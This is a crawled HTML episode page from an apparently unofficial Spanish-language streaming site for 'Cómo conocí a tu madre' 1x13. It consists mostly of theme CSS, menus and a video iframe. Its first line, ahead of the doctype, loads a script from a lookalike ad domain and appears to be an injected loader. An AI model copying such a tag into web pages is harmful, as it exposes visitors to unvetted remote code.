

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x13/
body_size: 17212
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Cómo conocí a tu madre 1&#215;13 &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-episodes term-como-conoci-a-tu-madre-1x13 term-11901 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>    <div class="Body">                
<div class="TPost A D">
    <div class="Container">

                <div class="optns-bx">
                
                    <div class="drpdn">
                        <button class="bstd Button">
                            <span>Español Latino <span>Language</span></span>
                            <i class="fa-chevron-down"></i>
                        </button>
                        <ul class="optnslst trsrcbx">
                                                                <li>
                                        <button  data-typ="episode" data-key="0" data-id="11901" class="Button sgty on">
                                            <span class="nmopt">01</span>
                                            <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                        </button>
                                    </li>

                                                        
                                                    </ul>
                    </div>
                            </div>
        

        <div class="VideoPlayer">
            
<div id="VideoOption01" class="Video on">
        <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=11901&trtype=2" allowfullscreen frameborder="0"></iframe>
</div>

<section id="VidOpt" class="VideoOptions">
    <div class="Top AAIco-list">
        <div class="Title">Options</div>
    </div>

  
        <ul class="ListOptions">
                            <li data-typ="episode" data-key="0" data-id="11901" class="OptionBx on" data-VidOpt="VideoOption01">
                    <div class="Optntl">Option <span>01</span></div>
                    
                                        <p class="AAIco-language">Español Latino</p>
                    <p class="AAIco-dns">Uqload</p>

                                        <p class="AAIco-equalizer">1080p - HD</p>
                    <span class="Button">WATCH ONLINE</span>
                </li>
                    </ul>
 
</section>


<span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
<span class="lgtbx"></span>



<div class="navepi tagcloud">
    <a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x12/" class="prev"> <i class="fa-arrow-left"></i> <span> Previous </span> </a>    
    <a href="https://pelislatino247.com/series/como-conoci-a-tu-madre/" class="list prev"><i class="fa-list"></i> <span>Episodios</span></a>

    <a href="https://pelislatino247.com/episode/como-conoci-a-tu-madre-1x14/" class="next"> <span> Next </span> <i class="fa-arrow-right"></i> </a>    
</div>        </div>
        <div class="Image">
            <figure class="Objf"><img src="https://image.tmdb.org/t/p/w1280/b9ExrGISGlLwYWL1DkNga1FUFFc.jpg" alt="Image Cómo conocí a tu madre"></figure>
        </div>
    </div>
</div>        <div class="Main Container">            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            		<div class="TpRwCont ">            <main>            	<article class="TPost A">
    <header class="Container">
        <div class="TPMvCn">
            <a href="javascript:void(0)">
                <h1 class="Title">Cómo conocí a tu madre Un redoble, por favor</h1>
            </a>
            <div class="Info">
                <span class="Date">2006</span>                <span class="Time">22, 25 min</span>                <a href="https://pelislatino247.com/series/como-conoci-a-tu-madre/">All Episodes</a>
            </div>
            <div class="Description">
